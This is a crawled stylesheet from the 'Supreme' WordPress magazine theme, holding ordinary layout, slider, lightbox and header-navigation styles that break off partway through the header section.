request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/style.css
body_size: 23868
content:
/* LICENSE & DETAILS
   ==================================================

	Theme Name: Supreme
	Theme URI: http://supreme.swiftideas.net/
	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.52
	Author: Swift Ideas
	Author URI: www.swiftideas.net

	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

   ==================================================
*/

/* Table of Contents
==================================================

	#General
	#Header
	#Footer
	#Home
	#Posts Slider
	#Portfolio
	#Blog
	#Team
	#Sidebar
	#Comments
	#Contact 
	#Shortcodes
	#WooCommerce

   ==================================================
*/


/* #General
================================================== */

body {
	padding: 0;
	margin: 0;
	font-size: 14px;
}
body * {
	-webkit-font-smoothing: antialiased !important;
	text-rendering: optimizelegibility;
}
a {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
body, h1, h2, h3, h4, h5, h6 {
	font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-weight: 300;
}
h1 {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	margin-bottom: 15px;
}
h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin-bottom: 15px;
}
h5 {
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 15px;
}
h6 {
	font-size: 12px;
	font-weight: bold;
	line-height: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
p {
	font-size: 14px;
	line-height: 170%;
}
p:empty {
	/*display: none;
	margin-bottom: 0;*/
}
.wf-loading p, .wf-loading a, .wf-loading h1, .wf-loading h2, .wf-loading h3, .wf-loading h4, .wf-loading h5, .wf-loading h6 {
	visibility: hidden;
}
.wf-inactive p, .wf-inactive a, .wf-inactive h1, .wf-inactive h2, .wf-inactive h3, .wf-inactive h4, .wf-inactive h5, .wf-inactive h6 {
	visibility: visible;
}
.wf-active p, .wf-active a, .wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6 {
	visibility: visible;
}  
ul ul, ul ol, ol ol, ol ul {
	margin-left: 0;
}
.no-js-alert {
	background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    font-size: 24px;
    height: 100%;
    left: 0;
    opacity: 0.95;
	-moz-opacity: 0.95;
	filter:alpha(opacity= 95);
    padding: 20% 5% 0;
    position: fixed;
    text-align: center;
    top: 0;
    width: 90%;
    z-index: 9999;
}
figure img {
	width: 100%;
	height: auto;
}
figure a {
	display: block;
}
.flexslider {
	background: transparent;
	border: 0;
	width: 100%;
	z-index: 2;
	display: block;
	position: relative;
	overflow: hidden;
}
.flexslider ul.slides {
	background: #222;
	margin: 0;
	height: auto;
	overflow: hidden;
	list-style: none!important;
}
.flexslider .slides > li {
	position: relative;
	text-align: center;
	overflow: hidden;
	margin: 0;
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides li img {
    max-width: 100%;
    width: 100%;
    height: auto;
    display: block!important;
}
.flex-direction-nav, .flex-direction-nav li, .wooslider-direction-nav, .wooslider-direction-nav li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flex-direction-nav a, .wooslider-direction-nav a {
	width: 36px;
	height: 36px;
	margin: -18px 0 0;
	display: block;
	background: transparent url('images/showcase-nav.png') no-repeat 0 0;
	position: absolute;
	top: 50%;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.flex-direction-nav .flex-next, .wooslider-direction-nav .wooslider-next {
	background-position: -36px 0;
	right: -36px;
}
.flex-direction-nav .flex-prev, .wooslider-direction-nav .wooslider-prev {
	left: -36px;
}
.tp-leftarrow, .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round {
	background: transparent url('images/showcase-nav.png') no-repeat 0 0;
	width: 36px;
	height: 36px;
	display: block;
	margin: 0;
	position: absolute;
	top: 50%!important;
	left: -36px!important;
	margin-top: -18px;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all .3s ease;
}
.tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
	background: transparent url('images/showcase-nav.png') no-repeat 100% 0;
	width: 36px;
	height: 36px;
	display: block;
	margin: 0;
	position: absolute;
	top: 50%!important;
	right: -36px!important;
	margin-top: -18px;
	left: auto!important;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all .3s ease;
}
.home-slider-wrap {
	margin-bottom: 20px;
}
.home-slider-wrap .rev_slider_wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.tp-bannertimer {
	z-index: 20!important;
}
.rev_slider iframe {
	z-index: 999;
}
.flexslider:not(.thumb-slider):hover .flex-next, .rev_slider_wrapper:hover .tp-rightarrow, .wooslider:hover .wooslider-next {
	opacity: 1;
	filter:alpha(opacity=100);
	right: 5%!important;
}
.flexslider:not(.thumb-slider):hover .flex-prev, .rev_slider_wrapper:hover .tp-leftarrow, .wooslider:hover .wooslider-prev {
	opacity: 1;
	filter:alpha(opacity=100);
	left: 5%!important;
}
.flex-direction-nav .disabled {
	opacity: .3!important;
	filter:alpha(opacity=30);
	cursor: default;
}
.thumb-slider .flex-direction-nav {
	bottom: 0;
	right: 26px;
	z-index: 99;
}
.thumb-slider .flex-direction-nav li {
	float: left;
}
.thumb-slider .flex-direction-nav a {
	opacity: 1;
	margin: 0;
	width: 21px;
	height: 26px;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
	z-index: 99;
	background: transparent url('images/slider-thumb-controls.png') no-repeat 0 0;
}
.thumb-slider .flex-direction-nav .flex-next {
	position: absolute;
	background-position: -21px 0;
	right: 26px;
	bottom: 0;
	top: auto;
}
.thumb-slider .flex-direction-nav .flex-prev {
	position: absolute;
	right: 47px;
	bottom: 0;
	top: auto;
	left: auto;
}
.thumb-slider:hover .flex-direction-nav a {
	opacity: 0.5!important;
	-moz-opacity: 0.5!important;
	filter: alpha(opacity=50)!important;
}
.thumb-slider:hover .next {
	right: 26px!important;
}
.thumb-slider:hover .prev {
	left: auto!important;
}
.thumb-slider .open-item a {
	width: 26px;
	position: absolute;
	right: 0;
	bottom: 0;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter: alpha(opacity=50);
	display: block;
	z-index: 99;
	background-color: rgb(33, 33, 33);
	background-color: rgba(33, 33, 33, 1);
	color: white;
	text-decoration: none;
	text-align: center;
	padding: 4px 0;
}
.open-item a i {
	vertical-align: 0;
}
.thumb-slider  .flex-direction-nav li:hover > a, .thumb-slider .open-item:hover > a {
	opacity: 1!important;
	-moz-opacity: 1!important;
	filter:alpha(opacity=100)!important;
}
.flex-control-nav {
	position: absolute;
	bottom: 20px;
	left: 40px;
	margin: 0;
	z-index: 4;
	list-style: none!important;
}
.flex-control-nav li {
	float: left;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 0;
}
.flex-control-nav li a {
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	background: #fff;
	width: 10px;
	height: 10px;
	display: block;
	webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
}
.blog-slider .flex-control-nav li a, .thumb-slider .flex-control-nav li a {
	width: 8px;
	height: 8px;
}
.flex-control-nav li a:hover {
	cursor: pointer;
}
.flex-control-nav li a.flex-active {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.flex-pauseplay {
	position: absolute;
	color: #fff;
	bottom: 18px;
	left: 20px;
	font-size: 13px;
	height: 13px;
}
.flex-pauseplay span:before {
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
}
.flex-pauseplay .pause:before {
	content: "\f04c";
}
.flex-pauseplay .play:before {
	content: "\f04b";
}
.blog-slider .flex-pauseplay, .thumb-slider .flex-pauseplay {
	bottom: 16px;
	font-size: 11px;
	height: 13px;
}
.flex-pauseplay:hover {
	cursor: pointer;
}
.flex-pauseplay span {
	height: 11px;
	display: block;
	line-height: 13px;
}
.thumb-slider .flex-control-nav, .thumb-slider .flex-pauseplay {
	display: none;
}
.tp-bullets.simplebullets.round {
	bottom: 25px!important;
}
.tp-bullets.simplebullets.round .bullet {
	cursor: pointer;
	position: relative;
	background: white;
	width: 10px;
	height: 10px;
	margin-right: 7px;
	float: left;
	margin-top: 0;
	webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	opacity: 0.5;
	border-radius: 5px;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.2);
}
.tp-bullets.simplebullets.round .bullet.selected {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.wooslider {
	background: transparent!important;
	border: 0!important;
	-webkit-border-radius: 0!;
	-moz-border-radius: 0!important;
	-o-border-radius: 0!important;
	border-radius: 0!important;
}
body .wooslider .slide-content {
	margin: 0!important;
}
.wooslider li .slide-content > p {
	margin-bottom: 0;
}
.wooslider .slide-title {
	font-size: 18px;
	line-height: 24px;
}
.wooslider .slide-title a {
	color: #fff;
	text-decoration: none;
}
.wooslider-control-thumbs {
	position: absolute;
	z-index: 99;
	text-align: center;
}
.wooslider-control-thumbs li {
	width: 6%;
	float: none;
}
body .wooslider-control-thumbs li > img {
	border: 2px solid #fff!important;
}
p.flex-caption {
	text-shadow: none;
	background: rgba(0, 0, 0, .4);
}
.custom-caption {
	position: absolute;
	z-index: 2;
	top: 60px;
	left: 60px;
	width: auto;
	max-width: 500px
}
.custom-caption p {
	text-align: left;
	width: auto;
	font-size: 24px;
	padding: 0px 4px 2px;
	line-height: 28px;
	margin-bottom: 0;
	text-decoration: underline;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.4);
}
.sticky, .bypostauthor {}
img.size-full {
	max-width: 100%;
	height: auto;
}
img.alignnone {
	display: block;
	margin: 10px 0;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.no-margin {
	margin: 0;
}
.img-link {
	display: block;
}
.wp-caption-text, .gallery-caption {	
	font-size: 1.2em;
	padding: 10px 0;
}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.6s;
     -moz-transition-duration: 0.6s;
      -ms-transition-duration: 0.6s;
       -o-transition-duration: 0.6s;
          transition-duration: 0.6s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}
.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('images/fancybox_sprite.png');
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}
#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('images/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('images/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {
	left: 0;
}
.fancybox-next {
	right: 0;
}
.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}
.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}
/* Overlay helper */
.fancybox-lock {
	overflow: hidden;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('images/fancybox_overlay.png') repeat;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */
.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}
.fancybox-opened .fancybox-title {
	visibility: visible;
}
.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}
.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}
.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}
.fancybox-title-inside-wrap {
	padding-top: 10px;
}
.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
.boxed-layout {
	width: 1000px;
	margin: 0px auto;
	background: #fff;
}
.page-shadow .boxed-layout {
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, .3);
	box-shadow: 0 0 4px rgba(0, 0, 0, .3);
}
#not-found .page-text p {
	margin-bottom: 50px;
}
#container {
	overflow: hidden;
}
#main-container {
	display: block;
	overflow: hidden;
}
.inner-page-wrap {
	margin: 30px 0 50px;
}
.has-left-sidebar aside.sidebar {
	float: left;
}
.has-left-sidebar article, .has-left-sidebar .type-page {
	float: right!important;
}
.has-both-sidebars aside.left-sidebar {
	float: left;
}
.has-both-sidebars aside.right-sidebar {
	float: right;
}
.has-both-sidebars article, .has-both-sidebars .type-page, .has-both-sidebars .archive-page {
	float: left;
}
.has-both-sidebars .page-content {
	float: right;
}
.page-content {
	border-bottom: 0 solid transparent;
}
.page-content > ul {
	list-style: disc inside none;
}
.has-both-sidebars aside.sidebar {
	padding-top: 0;
}
.full-width {
	margin-left: -2000px;
	padding: 0 2000px;
}
.pb-margin-bottom {
	margin-bottom: 30px;
}
.pb-border-bottom {
	border-bottom: 1px solid transparent; 
}
.pb-border-top {
	border-top: 1px solid transparent; 
}
.wpb_wrapper .row-fluid {
	border-bottom: 0;
	margin-bottom: 10px;
}
h3.wpb_heading {
	display: block;
	font-weight: normal;
	margin-bottom: 12px;
	background: transparent url('images/header_line_light.png') repeat-x center center;
}
.dark h3.wpb_heading {
	background-image: url('images/header_line_dark.png');	
}
h3.wpb_heading span {
	padding-right: 12px;
}
.help-text {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 60px;
}
.help-text .search-form {
	margin-bottom: 40px;
}
.help-text .search-form input {
	font-size: 12px;
}
.page-heading {
	padding: 24px 0 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.page-heading h1 {
	display: inline-block;
	border-bottom: 2px solid transparent;
	padding-bottom: 26px;
	position: relative;
	z-index: 2;
	max-width: 50%;
}
.page-heading h1 {
	margin-bottom: 0;
}
.breadcrumbs-wrap {
	float: right;
	padding-top: 7px;
	max-width: 45%;
}
#breadcrumbs {
	font-size: 12px;
	line-height: 22px;
}
#breadcrumbs a {
	text-decoration: none;
}
#breadcrumbs a:hover {
	text-decoration: underline;
}
#breadcrumbs i, .widget_breadcrumb_navxt i {
	padding: 0 8px;
	font-size: 11px;
	width: 5px;
}
.heading-divider {
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	z-index: 1;
}
.pagination-wrap {
	margin-top: 30px;
}
.single .pagination-wrap {
	margin: 0;
	padding: 20px 0 35px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	margin-bottom: 40px;
	background-size: 100% auto;
}
.single .pagination-wrap.portfolio-pagination {
	margin-top: 50px;
}

span.tooltip {
	display: block;
	background: #555;
	color: #ccc;
	position: absolute;
	left: 50%;
	bottom: 25px;
	padding: 3px 10px;
	width: auto;
	line-height: 20px;
	white-space: nowrap;
	z-index: 8;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}
span.tooltip .arrow {
	position: absolute;
	left: 50%;
	bottom: -4px;
	margin-left: -6px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 5px solid #555;
}
.disqus-count {
	display: none;
}

/* #Header
================================================== */

#top-bar-date {
	float: left;
	font-size: 12px;
	line-height: 30px;
	padding-right: 12px;
	border-right: 1px solid transparent;
}
#top-bar .menu {
	margin-left: -10px;
}
#top-bar .menu > li {
	font-size: 12px;
	border-left: 1px solid transparent;
}
#top-bar .menu > li:first-child {
	border-left: 0;
}
#top-bar .menu > li:before {
	display: none;
}
#top-bar .menu > li.parent:after {
	content: "\f078";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: block;
	font-size: 12px;
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: 7px;
}
#top-bar .menu > li.parent {
	padding-right: 15px;
}
#top-bar .menu > li > a {
	padding: 4px 10px 4px;
}
nav#top-bar-menu .menu > li > ul {
	top: 30px;
}
nav#mobile-top-bar-menu {
	display: none;
}
#top-bar-social > ul {
	float: right;
	margin-top: 3px;
	margin-bottom: 0;
}
#top-bar-social ul li {
	margin-bottom: 0;
}
#sitewide-ad {
	padding: 15px 0;
	max-width: 728px;
	text-align: center;
	margin: 0 auto;
}
#sitewide-ad img, #sitewide-ad iframe {
	margin: 0 auto;
	display: block;	
}
#header-section {
	padding: 15px 0;
}
#header-section.logo-full {
	padding: 0;
}
#header-section.logo-full header {
	width: 100%;
	margin: 0;
	position: relative;
	min-height: 100px;
}
#header-section.logo-full #logo img {
	max-height: 100%;
}
#header-section.logo-full .header-advert {
	position: absolute;
	right: 20px;
	top: 20%;
	display: block;
}
#header-section .header-spacer {
	display: block;
	height: 20px;
}
#logo img {
	display: block;
	max-width: 100%;
}
#logo img.retina {
	display: none;
}
.logo-right #logo img {
	float: right;
}
.logo-fade #logo a:hover {
	opacity: 0.6;
}
.header-advert {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 52px;
	text-align: right;
	font-weight: bold;
	font-size: 14px;
	line-height: 18px;
	min-height: 60px;
}
.header-advert img {
	display: block;
	max-width: 100%;
} 
.logo-right .header-advert {
	text-align: left;
	padding-right: 52px;
	padding-left: 0;
	text-align: left;
}
#nav-section {
	min-height: 40px;
	position: relative;
	z-index: 22;
	border-top: 0 solid #ccc;
}
#nav-section.nav-shadow {
	-moz-box-shadow: 0 2px 4px -2px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 2px 4px -2px rgba(0,0,0,.1);
	box-shadow: 0 2px 4px -2px rgba(0,0,0,.1);
}
#main-navigation {
	float: left;
	margin-top: 1px;
	position: relative;
}
.fullwidth-layout #main-navigation {
	margin-left: -12px;
}
#main-navigation > div {
	margin-left: 0;
}
#nav-pointer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0; 
	height: 0; 
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #eee;
	display: none;
}
.nav-indicator #nav-pointer {
	display: block;
}
.single #nav-pointer {
	display: none;
}
.error404 #nav-pointer {
	display: none;
}
nav .menu {
	z-index: 9999;
	height: auto;
	margin-bottom: 0;
	position: relative;
}
nav .menu li {
	float: left;
	display: inline-block;
	margin: 0;
	font-size: 14px;
	padding: 2px 0;
	position: relative;
}
nav .menu li:first-child {
	margin-left: 0;
	background: none;
}
.menu-dividers nav .menu .sub-menu li {
	background: none;
}
nav .menu li a {
	text-decoration: none;
	padding: 8px 16px 9px;
	display: block;
	white-space: nowrap;
	background: transparent;
}
.menu-dividers nav .menu > li:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	margin-left: -3px;
	margin-top: -3px;
	background: #ccc;
	width: 6px;
	height: 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
nav .menu > li:first-child > a {
	padding-left: 0;
}
nav .menu > li:first-child:before {
	display: none;
}
nav .menu ul {
	border: 1px solid transparent;
    position: absolute;
    height: auto;
    z-index: 9999;
    margin: 0;
    top: 39px;
    left: -20px;
    min-width: 100px;
	opacity: 0;
	display: none;
	-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}
nav .menu ul li {
    width: 100%;
    position: relative;
    display: block;
    background: none repeat scroll 0 0 transparent;
    border-bottom: 1px solid transparent;
    float: none;
    margin: 0;
    padding: 0;
    font-weight: bold;
    font-size: 11px;
    text-transform: none;
    height: auto;
    z-index: 42;
}
nav .menu .sub-menu .parent > a:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px solid #CCC;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -4px;
}
nav .menu ul ul {
	top: -1px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
nav .menu ul ul li:first-child:after {
	left: -8px;
	top: 32%;
	margin-top: 0;
	border-top: 6px solid transparent;
	border-right: 6px solid #444;
	border-bottom: 6px solid transparent;
}
nav .menu ul li:last-child {
    border: 0;
}
nav .menu ul li a {
    padding: 8px 24px 8px 12px;
	display: block;
    margin-bottom: 0;
    white-space: nowrap;
}
nav .menu li.sfHover ul a {
	color: #3F3E3C;
}
nav .menu li.sfHover ul a:hover {
	color: #b7b7b7;
}
nav .menu li:hover ul li a {
	background-color: transparent;
}
.mobile-nav {
	display: none;
	width: 80%;
	float: left;
	margin: 15px 10%;
	position: relative;
}
.mobile-nav .selected-option {
	position: absolute;
	top: 0;
	z-index: 2;
	line-height: 26px;
	left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 80%;
}
.mobile-nav > div {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 12px;
	background: #F1F1F1 url(images/select.png) no-repeat right center;
	border-color: #CCC #E6E6E6 #E6E6E6 #CCC;
	border-style: solid;
	border-width: 1px;
	height: 26px;
	margin: 0 auto;
	width: 100%;
	display: block;
	color: #888;
	position: relative;
}
.mobile-nav > div select {
	cursor: pointer;
	height: 28px;
	margin: 0;
	-moz-opacity: 0;
	filter: alpha(opacity: 0);
	opacity: 0;
	padding: 0;
	position: relative;
	width: inherit;
	z-index: 4;
	display: block;
	top: 0;
}
#header-search, #header-subscribe {
	margin-top: 10px;
	display: none;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0;
	padding-left: 10px;
}
#header-search form, #header-subscribe form {
	margin-bottom: 0;
}
#header-search span, #header-subscribe span {
	display: inline-block;
	padding: 7px 4px 7px 7px;
	margin-right: 4px;
}
#header-search span:hover, #header-subscribe span:hover {
	cursor: pointer;
}
#header-search input, #header-subscribe input {
	display: inline-block;
	width: 96%;
	max-width: none;
	text-align: left;
	border: 0;
	margin: 9px 0;
	padding: 0;
	background: none;
	font-size: 20px;
}
#header-search input:focus, #header-subscribe input:focus {
	border: 0;
	box-shadow: none;
}
#header-search input[type="text"]:focus, #header-subscribe input[type="text"]:focus {
	box-shadow: none;	
	text-align: left;
}
#header-translation {
	margin-top: 10px;
	display: none;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0;
	padding-left: 10px;
}
#header-translation p {
	color: white;
	padding: 10px 0;
	margin-bottom: 0;
}
#header-translation p a {
	text-decoration: none;
}
#header-login {
	margin-top: 10px;
	display: none;
	margin: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0;
}
#header-login form {
	float: left;
	width: 65%;
	margin-left: 10px;
}
#header-login form, #header-login input {
	margin-bottom: 0;
}
#header-login #username {
	background: none;
	border: 0;
	color: #fff;
	display: inline-block;
	width: 30%;
	max-width: none;
	text-align: left;
	border: 0;
	padding: 10px 0 10px 20px;
	font-size: 18px;
}
#header-login #password {
	background: none;
	border: 0;
	color: #fff;
	display: inline-block;
	width: 55%;
	max-width: none;
	text-align: left;
	border: 0;
	padding: 10px 0 10px 20px;
	font-size: 18px;
}
#header-login .recover-password {
	float: right;
	width: 23%;
	text-align: right;
	padding: 11px 0 8px 0;
	text-decoration: none;
}
#header-login form #submit {
	padding: 0;
}
#header-login .logout-link {
	color: #fff;
	margin-left: 10px;
	text-decoration: none;
	font-size: 18px;
	padding: 10px 0;
	display: block;
	float: left;
}
#header-login span {
	margin: 0 12px;
	font-size: 18px;
	padding: 10px 0;
	display: block;
	float: left;	
}
#header-login .admin-link {
	color: #fff;
	margin-left: 20px;
	text-decoration: none;
	font-size: 18px;
	padding: 10px 0;
	display: block;
}
#menubar-controls {
	text-align: right;
	line-height: 36px;
}
#menubar-controls .control-item {
	display: inline-block;
	position: relative;
